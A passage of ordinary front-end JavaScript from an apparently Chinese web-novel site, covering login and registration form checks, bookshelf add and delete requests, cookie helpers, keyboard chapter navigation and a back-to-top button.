        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}

//addbookcase
function addbookcase(aid,name,cid,cname){
	if(readCookies('dx_userid') !== '') {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}

		$.ajax({
			type: "post",
			url: "/addbookcase",
			data: rico_data,
			success: function(data){
				layer.msg('恭喜您，该章节已经加入到您的书签！');
			}
		})

	}else{
		layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
			title: '提示信息',
			btn: ['登录', '取消']
		}, function(index){
			window.location.href = "/login";
		}, function(index){
			layer.close(index);
		});

	}
}

//delbookcase
function delbookcase(aid){
	layer.confirm('确定要删除吗？', {
		title: '提示信息',
		btn: ['删除', '取消']
	}, function(index){
		if (readCookies('dx_userid') !== '') {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase",
				data: rico_data,
				success: function() {
					layer.msg('本条阅读记录已删除！', function(){
						location.reload();
					});
				}
			});
		}
	}, function(index){
		layer.close(index);
	});
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.op-het.net/static/shuyue5/js/common.js
body_size: 1489
content:
function setCookies(cookieName, cookieValue, minutes) {
    let today = new Date();
    let expire = new Date();
    let exp = minutes * 1000 * 60 || 1000 * 3600 * 24 * 365;
    expire.setTime(today.getTime() + exp);
    document.cookie = cookieName + '=' + escape(cookieValue) + ';expires=' + expire.toGMTString() + '; path=/'
}

function readCookies(cookieName) {
    let theCookie = '' + document.cookie;
    let ind = theCookie.indexOf(cookieName);
    if (ind == -1 || cookieName === '') return '';
    let ind1 = theCookie.indexOf(';', ind);
    if (ind1 == -1) ind1 = theCookie.length;
    let rico_ret = theCookie.substring(ind + cookieName.length + 1, ind1).replace(/%/g, '%25');
    return unescape(decodeURI(rico_ret))
}

//cookie处理
var Cookie = {
    get: function (n) {
        var dc = '; ' + document.cookie + '; ';
        var coo = dc.indexOf('; ' + n + '=');
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf('; ')));
        } else {
            return null;
        }
    }
};
//根据Cookie获取用户登录信息
var jieqiUserInfo = {
    jieqiUserId: 0,
    jieqiUserName: '',
    jieqiUserPassword: '',
    jieqiUserToken: '',
    jieqiUserGroup: 0,
    jieqiNewMessage: 0,
    jieqiCodeLogin: 0,
    jieqiCodePost: 0
};
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var cinfo = Cookie.get('jieqiUserInfo');
    start = 0;
    offset = cinfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = cinfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            if (jieqiUserInfo.hasOwnProperty(tmpname)) jieqiUserInfo[tmpname] = tmpval;
        }
        start = offset + 1;
        if (offset < cinfo.length) {
            offset = cinfo.indexOf(',', start);
            if (offset == -1) offset = cinfo.length;
        } else {
            offset = -1;
        }
    }
}

if (parseInt(readCookies('dx_userid')) > 0) {
    $("#header-login").html("<li><a href='/bookcase' title='我的书架'>会员书架</a></li><li><a href='/logout' title='退出登录'>退出</a></li>")
} else {
    $("#header-login").html("<li><a href='/login'>登录</a></li><li><a href='/register'>注册</a></li>")
}

function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page = $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");

    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page
    }

    document.onkeydown = jumpPage
}

function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null === u) {
        return true
    }
    var result = regex_match.exec(u);
    if (null === result) {
        return false
    } else {
        return true
    }
}

function go_page(url) {
    window.location.href = url;
    $(this).href = url;
    return false
}

$("#back-to-top").css({right: 10, bottom: "10%"});
var isie6 = window.XMLHttpRequest ? false : true;

function newtoponload() {
    var c = $("#back-to-top");

    function b() {
        var a = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        if (a > 100) {
            if (isie6) {
                c.hide();
                clearTimeout(window.show);
                window.show = setTimeout(function () {
                    var d = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                    if (d > 0) {
                        c.fadeIn(100)
                    }
                }, 300)
            } else {
                c.fadeIn(100)
            }
        } else {
            c.fadeOut(100)
        }
    }

    if (isie6) {
        c.style.position = "absolute"
    }
    window.onscroll = b;
    b()
}

function nav_sel(type){
    var csstext = "background: #5E8E9E;";
    if(type == "nav_index"){
        document.getElementById("nav_index").style.cssText = "background-color:#2e6da4;";
    }
    if(type == "nav_sort"){
        document.getElementById("nav_sort").style.cssText = "background-color:#2e6da4;";
    }
    if(type == "nav_top"){
        document.getElementById("nav_top").style.cssText = "background-color:#2e6da4;";
    }
    if(type == "nav_full"){
        document.getElementById("nav_full").style.cssText = "background-color:#2e6da4;";
    }
    if(type == "nav_his"){
        document.getElementById("nav_his").style.cssText = "background-color:#2e6da4;";
    }
    if(type == "sort1"){
        document.getElementById("sort1").style.cssText = "color: red; font-weight: 700;";
    }
    if(type == "sort2"){
        document.getElementById("sort2").style.cssText = "color: red; font-weight: 700;";
    }
    if(type == "sort3"){
        document.getElementById("sort3").style.cssText = "color: red; font-weight: 700;";
    }
    if(type == "sort4"){
        document.getElementById("sort4").style.cssText = "color: red; font-weight: 700;";
    }
    if(type == "sort5"){
        document.getElementById("sort5").style.cssText = "color: red; font-weight: 700;";
    }
    if(type == "sort6"){
        document.getElementById("sort6").style.cssText = "color: red; font-weight: 700;";
    }
    if(type == "sort7"){
        document.getElementById("sort7").style.cssText = "color: red; font-weight: 700;";
    }
    if(type == "sort8"){
        document.getElementById("sort8").style.cssText = "color: red; font-weight: 700;";
    }
}

if (window.attachEvent) {
    window.attachEvent("onload", newtoponload)
} else {
    window.addEventListener("load", newtoponload, false)
}
document.getElementById("back-to-top").onclick = function () {
    window.scrollTo(0, 0)
}
